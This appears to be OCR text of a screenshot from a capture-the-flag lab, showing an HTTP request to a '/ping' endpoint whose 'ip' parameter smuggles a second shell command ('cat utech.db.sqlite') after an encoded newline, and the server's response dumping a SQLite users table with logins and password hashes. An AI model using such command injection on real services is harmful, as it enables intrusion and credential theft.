 1 GET /ping?ip=10.10.200.110%0Acat%20utech.db.sqlite HTTP/1.1
2 Host: 10.10.200.110:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132
Safari/537.36
4 Accept: */*
5 Origin: http://10.10.200.110:31331
6 Referer: http://10.10.200.110:31331/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 If-None-Match: W/"10b-hqqdSIl2ALv6DJ4/Oc6MC1RFpUU"
0 Connection: close
1
2
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: *
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 8469
6 ETag: W/"2115-emgOPiTwUhquubSGTsK3iBV73Jo"
7 Date: Thu, 26 Oct 2023 08:45:31 GMT
8 Connection: close
9
10 PING 10.10.200.110 (10.10.200.110) 56(84) bytes of data.
11 64 bytes from 10.10.200.110: icmp_seq=1 ttl=64 time=0.018 ms
12
13 --- 10.10.200.110 ping statistics ---
14 1 packets transmitted, 1 received, 0% packet loss, time 0ms
15 rtt min/avg/max/mdev = 0.018/0.018/0.018/0.000 ms
16 SQLite format 3@  .,Pzz��etableusersusersCREATE TABLE users (
17 login Varchar,
18 password Varchar,
19 type Int
20 )���(Mr00tf357a0c52799563c7c7b76c1e7543a32)M
admin0d0ea5111e3c1def594c1684e3b9be84